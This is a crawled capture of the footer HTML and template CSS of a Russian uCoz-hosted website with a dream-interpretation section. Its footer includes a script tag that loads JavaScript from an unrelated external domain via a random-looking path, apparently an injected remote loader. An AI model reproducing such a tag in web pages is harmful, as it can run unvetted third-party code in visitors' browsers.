						<a href="/news/tolkovanie_snov/1-0-34" class="catNameActive">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2025<!-- </copy> --><br><!-- "' --><span class="pbXkIzvm"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.10022 (s772) -->

--- FILE ---
content_type: text/css
request_url: https://whynotra.moy.su/.s/src/css/807.css
body_size: 3928
content:
/* General Style */
body {margin: 0; padding: 0; height: 100%;}
.product-card .product-tail { background-color: #ffffff; }
.wrap {text-align: center; margin: 0; padding: 0; background: url('/.s/t/807/1.png') repeat-x #ec008c; min-height: 100%; height:auto !important; height:100%;}
.header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/2.jpg') no-repeat; position: relative;}
.forum-header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/3.jpg') no-repeat; position: relative;}
.footer {background: #000; padding: 15px 0; text-align: center;width: 960px; margin-left: auto; margin-right: auto; color: #fff;}

table.main-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/4.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
table.forum-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
td.content-block {vertical-align: top; padding: 20px 40px 20px 20px; background: url('/.s/t/807/6.png') no-repeat;}
td.forum-block {vertical-align: top; padding: 20px; background: url('/.s/t/807/7.png') no-repeat;}
td.side-block {vertical-align: top; width: 200px; padding: 10px 20px 20px 40px; background: url('/.s/t/807/8.png') no-repeat;}

.date {position: absolute; top: 2px; right: 250px; font-size: 8pt; text-align: right;}
.user-bar {position: absolute; top: 14px; right: 250px; font-size: 8pt;text-align: right;}
.header h1, .forum-header h1 {position: absolute; margin: 0; padding: 0; top: 85px; left: 40px; font-size: 30pt; font-weight: normal; color: #000;}
.navigation {position: absolute; top: 37px; left: 50px;}

a.fNavLink {background: #fff;}

.popup-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 100%; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
.popup-header {background: url('/.s/t/807/1.png') repeat-x #ec008c; padding: 10px;}
.popup-body {padding: 15px;}

.block {margin-bottom: 10px;}
.block-title {background: url('/.s/t/807/9.gif') top center no-repeat; text-align: center; padding: 20px 10px 5px 10px; color: #ec008c; font-style: oblique; font-size: 13pt;}

a:link {text-decoration:underline; color:#4300a8;}
a:active {text-decoration:underline; color:#4300a8;}
a:visited {text-decoration:underline; color:#4300a8;}
a:hover {text-decoration:none; color:#a47edc;}

.date a:link, .user-bar a:link {text-decoration:underline; color:#4300a8;}
.date a:active, .user-bar a:active {text-decoration:underline; color:#4300a8;}
.date a:visited, .user-bar a:visited {text-decoration:underline; color:#4300a8;}
.date a:hover, .user-bar a:hover {text-decoration:none; color:#000;}

.footer a:link, .navigation a:link {text-decoration:underline; color:#a47edc;}
.footer a:active, .navigation a:active {text-decoration:underline; color:#a47edc;}
.footer a:visited, .navigation a:visited {text-decoration:underline; color:#a47edc;}
.footer a:hover, .navigation a:hover {text-decoration:none; color:#fff;}

td, body {font-family: Georgia, serif; font-size:9pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family: Georgia, serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#8B8881}
a.noun:active {text-decoration:none; color:#8B8881}
a.noun:visited {text-decoration:none; color:#8B8881}
a.noun:hover {text-decoration:underline; color:#000000}

h1 {font-size: 18pt; font-weight: normal; color: #ec008c;}
hr {color:#C2C2C2;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Georgia, serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#794bbe}
a.menu1:active {text-decoration:underline; color:#794bbe}
a.menu1:visited {text-decoration:underline; color:#794bbe}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/807/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:underline; color:#363636}
.uMenuV li a:active {text-decoration:underline; color:#363636}
.uMenuV li a:visited {text-decoration:underline; color:#363636}
.uMenuV li a:hover {text-decoration:none; color:#966ebf}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:visited {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#966ebf}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/807/12.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; font-size: 11pt; text-align: center;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.catName {font-family: Georgia, serif;font-size:11px;}
.catNameActive {font-family: Georgia, serif;font-size:11px;}
.catNumData {font-size:7pt;color:#000000;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#541612;}
a.catName:visited {text-decoration:none; color:#541612;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#541612;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {border-bottom: 1px solid #ec008c;}
.eTitle {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:none; color:#794bbe;}
.eTitle a:visited {text-decoration:none; color:#794bbe;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#794bbe;}

.eMessage {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eText {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eDetails {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:7pt;}
.eDetails1 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}
.eDetails2 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/807/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#f0e5ff; }
.cBlock2 {background:#fbe9ff; }
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#794bbe;width:100%;background:#f5edff;border:1px solid #e7d5ff;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#794bbe;background:#f5edff;border:1px solid #e7d5ff;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/807/14.gif') no-repeat 0px 4px; font-family: Georgia, serif;}
a.archLink:link {text-decoration:underline; color:#794bbe;}
a.archLink:visited {text-decoration:underline; color:#794bbe;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#794bbe;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/807/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:visited {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#794bbe}
a.archiveDateTitleLink:active {text-decoration:underline; color:#794bbe}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#794bbe;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#C3C0B5;font-weight:bold;}
.calMdayIsA {border:1px solid #794bbe; background:#C3C0B5;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#794bbe;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#794bbe;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#794bbe;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background: url('/.s/t/807/5.png') repeat-y #fff; height:100px;width:300px;}
.replaceBody {background: url('/.s/t/807/1.png') repeat-x #ec008c;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background: none; border-bottom: 1px solid #8b69be;}
.gTableTop {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.gTableSubTop {padding:2px;background:#ec008c;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#f5edff;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#f5edff;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#794bbe}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#f5edff; color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#f5edff;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#794bbe;}
a.catLink:visited {text-decoration:none; color:#794bbe;}
a.catLink:hover {text-decoration:underline; color:#000;}
a.catLink:active {text-decoration:underline; color:#794bbe;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#794bbe;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#794bbe;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#794bbe;}
a.forumBarA:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#794bbe;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#f5edff;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#cfbaee;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#794bbe;}
a.threadLink:visited {text-decoration:none; color:#794bbe;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#f5edff;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #EB4F45;}
.postRest1 {background:#f5edff;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#ec008c;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#cfbaee;color:#000000;height:20px;border:1px solid #cfbaee;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#f5edff;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #ec008c;color:#fff;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postPollFl,.postQuestionFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postResultFl {background:#f5edff;border:1px solid #e7d5ff;width:50px}
.postAnswerFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}
.postTextFl {background:#f5edff;border:1px solid #e7d5ff;width:550px;height:150px}
.postUserFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */
